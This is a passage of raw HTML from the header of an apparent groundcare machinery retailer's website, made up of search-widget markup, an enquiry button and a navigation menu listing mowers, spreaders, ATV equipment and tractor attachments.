            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores2_1' class='asp_w asp_r asp_r_2 asp_r_2_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-2'
     data-id="2"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_simple-circle">
                                </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings2_1'
		 class="asp_w asp_ss asp_ss_2 asp_s asp_s_2 asp_s_2_1 wpdreams_asp_sc wpdreams_asp_sc-2 ajaxsearchpro searchsettings"
		 data-id="2"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="35860">
            <input type="hidden" name="woo_currency" value="GBP">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    			<input type='hidden' name='wpml_lang'
		       value='en'/>
	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div><a class="w-btn us-btn-style_1 ush_btn_1" id="dt-header-enquire-button" href="https://www.wessexintl.com/book-a-demo/"><span class="w-btn-label">Enquire Now</span></a></div><div class="l-subheader-cell at_right"><div class="w-text hidden_for_mobiles ush_text_1 nowrap"><a href="tel:+44(0)1264 345870" class="w-text-h"><span class="w-text-value">+44(0)1264 345870</span></a></div><div class="w-cart dropdown_height ush_cart_1 height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.wessexintl.com/cart/" aria-label="Basket"><span class="w-cart-icon"><i class="fas fa-shopping-basket"></i><span class="w-cart-quantity" style="background:#006938;color:#ffffff;"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your basket.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-html hidden_for_tablets ush_html_3">
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-close-icon-times " tabindex="0" data-ubermenu-target="ubermenu-main-2636"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-2636" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2636 ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-default ubermenu-mobile-modal ubermenu-mobile-accordion ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2636" class="ubermenu-nav" data-title="DT Uber Main Menu"><li id="menu-item-42321" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-42321 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Machines</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42321 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center ubermenu-submenu-content-align-center ubermenu-autoclear"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42327 count[7]  --><li id="menu-item-42327-term-2784" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-2784 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/autonomous-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Autonomous Mowers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-2784 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-2784-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-2784-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-2784-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[0]  --><li class="ubermenu-item"></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-2784-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-2784-col-1"></li></ul></li><li id="menu-item-42327-term-712" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-712 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Winter Maintenance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-712 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-712-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-712-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-712-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[6]  --><li id="menu-item-42329-term-721" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-721 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/polarone/"><span class="ubermenu-target-title ubermenu-target-text">Grit Spreaders &amp; Salt Spreaders - PolarOne</span></a></li><li id="menu-item-42329-term-737" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-737 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/snowex-salt-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">Grit Spreaders &amp; Salt Spreaders - SnowEx</span></a></li><li id="menu-item-42329-term-2652" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2652 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/mounted-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">Mounted Spreaders</span></a></li><li id="menu-item-42329-term-2650" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2650 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/salt-spreader/"><span class="ubermenu-target-title ubermenu-target-text">Salt Spreaders</span></a></li><li id="menu-item-42329-term-2651" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2651 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/trailer-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">Trailer Spreaders</span></a></li><li id="menu-item-42329-term-920" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-920 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/walk-behind-spreader/"><span class="ubermenu-target-title ubermenu-target-text">Walk Behind Spreader</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-712-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-712-col-1"></li></ul></li><li id="menu-item-42327-term-686" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-686 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/atv-equipment/"><span class="ubermenu-target-title ubermenu-target-text">ATV Equipment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-686 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-686-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-686-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-686-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[7]  --><li id="menu-item-42329-term-2648" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2648 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/atv-paddock-cleaner/"><span class="ubermenu-target-title ubermenu-target-text">ATV Paddock cleaner</span></a></li><li id="menu-item-42329-term-740" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-740 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/flail-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Flail Mowers</span></a></li><li id="menu-item-42329-term-766" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-766 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/rollers/"><span class="ubermenu-target-title ubermenu-target-text">Rollers</span></a></li><li id="menu-item-42329-term-814" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-814 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/rotary-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Rotary Mowers</span></a></li><li id="menu-item-42329-term-860" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-860 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/spreaders-1-atv-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Spreaders</span></a></li><li id="menu-item-42329-term-866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/sweeper-collectors-1-atv-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Sweeper Collectors</span></a></li><li id="menu-item-42329-term-839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/toppers/"><span class="ubermenu-target-title ubermenu-target-text">Toppers</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-686-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-686-col-1"></li></ul></li><li id="menu-item-42327-term-693" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-693 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Commercial Mowers &amp; Turf Care Equipment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-693 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-693-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-693-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-693-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[5]  --><li id="menu-item-42329-term-2726" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2726 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/core-debris-collector/"><span class="ubermenu-target-title ubermenu-target-text">Core &amp; Debris Collector</span></a></li><li id="menu-item-42329-term-736" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-736 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/rotary-mowers-multicut/"><span class="ubermenu-target-title ubermenu-target-text">CRX MultiCut Rotary Mowers</span></a></li><li id="menu-item-42329-term-762" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-762 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/leaf-collectors/"><span class="ubermenu-target-title ubermenu-target-text">Multifunctional Collectors</span></a></li><li id="menu-item-42329-term-810" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-810 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/out-front-flail-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Out-front Flail Mowers</span></a></li><li id="menu-item-42329-term-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/roller-mower/"><span class="ubermenu-target-title ubermenu-target-text">Roller Mowers</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-693-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-693-col-1"></li></ul></li><li id="menu-item-42327-term-699" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-699 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/"><span class="ubermenu-target-title ubermenu-target-text">Compact Tractor Attachments - Groundcare Machinery</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-699 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-699-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-699-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-699-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[10]  --><li id="menu-item-42329-term-856" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-856 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/fertiliser-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">Fertiliser Spreaders</span></a></li><li id="menu-item-42329-term-792" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-792 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/finishing-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Finishing Mowers</span></a></li><li id="menu-item-42329-term-811" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-811 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/hedge-cutters/"><span class="ubermenu-target-title ubermenu-target-text">Hedge Cutters</span></a></li><li id="menu-item-42329-term-836" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/hydraulic-logsplitter/"><span class="ubermenu-target-title ubermenu-target-text">Logsplitters</span></a></li><li id="menu-item-42329-term-859" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-859 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/sweeper-collectors/"><span class="ubermenu-target-title ubermenu-target-text">Multifunctional Collectors</span></a></li><li id="menu-item-42329-term-838" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-838 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/paddock-cleaners/"><span class="ubermenu-target-title ubermenu-target-text">Paddock Cleaners</span></a></li><li id="menu-item-42329-term-734" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-734 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/rotary-cultivators/"><span class="ubermenu-target-title ubermenu-target-text">Rotary Cultivators</span></a></li><li id="menu-item-42329-term-840" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/rotary-slasher/"><span class="ubermenu-target-title ubermenu-target-text">Rotary slasher</span></a></li><li id="menu-item-42329-term-761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/tractor-flail-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Tractor Mounted Flail Mowers</span></a></li><li id="menu-item-42329-term-871" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-871 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/trailers/"><span class="ubermenu-target-title ubermenu-target-text">Trailers</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-699-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-699-col-1"></li></ul></li><li id="menu-item-42327-term-703" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-703 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/agricultural-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Agricultural Equipment - Straw Spreader &amp; Bale Feeders</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-703 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-703-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-703-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-703-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[3]  --><li id="menu-item-42329-term-735" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-735 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/agricultural-equipment/bale-feeder/"><span class="ubermenu-target-title ubermenu-target-text">Round Bale Feeders</span></a></li><li id="menu-item-42329-term-848" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/agricultural-equipment/straw-spreader/"><span class="ubermenu-target-title ubermenu-target-text">Straw Spreader</span></a></li><li id="menu-item-42329-term-2776" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2776 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/agricultural-equipment/ag-flails/"><span class="ubermenu-target-title ubermenu-target-text">Tractor Mounted Flail Mowers</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-703-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-703-col-1"></li></ul></li><li id="menu-item-42327-term-709" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-709 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/commercial-sweeper-attachments/"><span 